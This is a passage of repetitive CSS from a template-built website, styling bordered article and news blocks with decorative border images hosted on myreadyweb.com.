												padding:0;
												padding-left:20px;
											}
											#block-list-article64539 a{
												text-decoration:none;
											}        
										#border-top-article64539
										{	

										}
										#border-lefttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64539
										{

										}
										#border-leftbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64539
										{
											width:190px;
										}
										#border-content-article-img64539
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64539
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-article64539
											{	}#border-container-article64539
												{
													height:180px;
												}#background-content-article64539{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-article64553{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64553{
												background:#;
												color:#;
											}
											#block-list-article64553 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64553 a{
												text-decoration:none;
											}        
										#border-top-article64553
										{	

										}
										#border-lefttop-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64553
										{

										}
										#border-leftbottom-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64553
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64553
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64553
										{
											width:216px;
										}
										#border-content-article-img64553
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64553
										{
											width:100px;
										}
											
											#border-content-article64553
											{	}#border-container-article64553
												{
													height:105px;
												}#background-content-article64553{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64822{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64822{
												background:#;
												color:#;
											}
											#block-list-article64822 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64822 a{
												text-decoration:none;
											}        
										#border-top-article64822
										{	

										}
										#border-lefttop-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64822
										{

										}
										#border-leftbottom-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64822
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64822
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64822
										{
											width:216px;
										}
										#border-content-article-img64822
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64822
										{
											width:100px;
										}
											
											#border-content-article64822
											{	}#border-container-article64822
												{
													height:105px;
												}#background-content-article64822{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article66470{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article66470{
												background:#;
												color:#;
											}
											#block-list-article66470 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article66470 a{
												text-decoration:none;
											}        
										#border-top-article66470
										{	

										}
										#border-lefttop-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article66470
										{

										}
										#border-leftbottom-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article66470
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article66470
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article66470
										{
											width:216px;
										}
										#border-content-article-img66470
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half66470
										{
											width:100px;
										}
											
											#border-content-article66470
											{	}#border-container-article66470
												{
													height:180px;
												}#background-content-article66470{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article67508{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article67508{
												background:#;
												color:#;
											}
											#block-list-article67508 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article67508 a{
												text-decoration:none;
											}        
										#border-top-article67508
										{	

										}
										#border-lefttop-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article67508
										{

										}
										#border-leftbottom-article67508
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article67508
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article67508
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article67508
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article67508
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article67508
										{
											width:216px;
										}
										#border-content-article-img67508
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half67508
										{
											width:100px;
										}
											
											#border-content-article67508
											{	}#border-container-article67508
												{
													height:180px;
												}#background-content-article67508{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article68325{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article68325{
												background:#;
												color:#;
											}
											#block-list-article68325 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article68325 a{
												text-decoration:none;
											}        
										#border-top-article68325
										{	

										}
										#border-lefttop-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article68325
										{

										}
										#border-leftbottom-article68325
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article68325
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article68325
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article68325
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article68325
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article68325
										{
											width:216px;
										}
										#border-content-article-img68325
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half68325
										{
											width:100px;
										}
											
											#border-content-article68325
											{	}#border-container-article68325
												{
													height:180px;
												}#background-content-article68325{
														background:none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40372{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40372{
												background:#;
												color:#;
											}
											#block-list-news40372 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40372 a{
												text-decoration:none;
											}#block-title-news40372{font-size:14px;}        
										#border-top-news40372
										{	

										}
										#border-lefttop-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40372
										{

										}
										#border-leftbottom-news40372
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40372
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40372
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40372
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40372
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40372
										{
											width:216px;
										}
										#border-content-news-img40372
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40372
										{
											width:100px;
										}
											
											#border-content-news40372
											{	}#border-container-news40372
												{
													height:180px;
												}#background-content-news40372{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40374{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40374{
												background:#;
												color:#;
											}
											#block-list-news40374 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40374 a{
												text-decoration:none;
											}        
										#border-top-news40374
										{	

										}
										#border-lefttop-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40374
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40374
										{

										}
										#border-leftbottom-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40374
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40374
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40374
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40374
										{
											width:216px;
										}
										#border-content-news-img40374
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40374
										{
											width:100px;
										}
											
											#border-content-news40374
											{	}#border-container-news40374
												{
													height:180px;
												}#background-content-news40374{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40830{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40830{
												background:#;
												color:#;
											}
											#block-list-news40830 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40830 a{
												text-decoration:none;
											}        
										#border-top-news40830
										{	

										}
										#border-lefttop-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40830
										{

										}
										#border-leftbottom-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40830
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40830
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40830
										{
											width:216px;
										}
										#border-content-news-img40830
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40830
										{
											width:100px;
										}
											
											#border-content-news40830
											{	}#border-container-news40830
												{
													height:180px;
												}#background-content-news40830{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41605{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41605{
												background:#;
												color:#;
											}
											#block-list-news41605 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41605 a{
												text-decoration:none;
											}        
										#border-top-news41605
										{	

										}
										#border-lefttop-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41605
										{

										}
										#border-leftbottom-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41605
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41605
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41605
										{
											width:216px;
										}
										#border-content-news-img41605
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41605
										{
											width:100px;
										}
											
											#border-content-news41605
											{	}#border-container-news41605
												{
													height:180px;
												}#background-content-news41605{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41606{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41606{
												background:#;
												color:#;
											}
											#block-list-news41606 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41606 a{
												text-decoration:none;
											}        
										#border-top-news41606
										{	

										}
										#border-lefttop-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41606
										{

										}
										#border-leftbottom-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41606
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41606
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41606
										{
											width:216px;
										}
										#border-content-news-img41606
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41606
										{
											width:100px;
										}
											
											#border-content-news41606
											{	}#border-container-news41606
												{
													height:180px;
												}#background-content-news41606{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41607{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41607{
												background:#;
												color:#;
											}
											#block-list-news41607 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41607 a{
												text-decoration:none;
											}        
										#border-top-news41607
										{	

										}
										#border-lefttop-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41607
										{

										}
										#border-leftbottom-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41607
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41607
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41607
										{
											width:216px;
										}
										#border-content-news-img41607
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41607
										{
											width:100px;
										}
											
											#border-content-news41607
											{	}#border-container-news41607
												{
													height:80px;
												}#background-content-news41607{
														background: none;
														width: 224px; 
														height: 103px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news57746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news57746{
												background:#;
												color:#;
											}
											#block-list-news57746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news57746 a{
												text-decoration:none;
											}        
										#border-top-news57746
										{	

										}
										#border-lefttop-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news57746
										{

										}
										#border-leftbottom-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news57746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news57746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news57746
										{
											width:216px;
										}
										#border-content-news-img57746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half57746
										{
											width:100px;
										}
											
											#border-content-news57746
											{	}#border-container-news57746
												{
													height:180px;
												}#background-content-news57746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news68746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
